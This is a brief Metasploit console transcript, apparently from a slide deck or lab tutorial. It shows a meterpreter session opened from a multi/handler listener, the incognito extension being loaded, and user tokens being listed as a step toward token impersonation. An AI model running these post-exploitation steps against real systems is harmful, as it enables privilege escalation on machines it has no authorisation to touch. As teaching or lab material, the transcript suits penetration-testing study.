 msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
KALI